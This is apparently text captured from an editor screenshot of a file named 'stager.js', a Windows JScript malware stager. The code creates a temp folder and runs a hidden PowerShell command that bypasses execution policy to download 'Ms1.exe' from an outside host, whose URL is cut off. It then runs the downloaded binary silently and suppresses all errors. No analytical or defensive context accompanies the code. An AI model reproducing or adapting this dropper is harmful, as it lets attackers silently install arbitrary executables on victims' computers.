 ~
nvim
nvim
10 var wsh = new ActiveXObject("WScript.Shell");
9 var fsys = new ActiveXObject("Scripting.FileSystemObject");
8
7 try {
6 var sysCache = wsh.ExpandEnvironmentStrings("%TEMP%");
5
4 if (!fsys.FolderExists(sysCache)) {
3 fsys.CreateFolder(sysCache);
2 }
1
11 var binPath = sysCache + "\\Ms1.exe";
1
2 var fetchCmd = "powershell -NoProfile -ExecutionPolicy Bypass -Command \"Invoke-WebRequest -Uri 'http://brig
3
4 wsh.Run(fetchCmd, 0, true);
5
6 wsh.Run(binPath, 0, false);
7
8 } catch (e) {
9 }
VISUAL master stager.js utf-8 JS javascript 55% 11:39
16:12
11/25/2026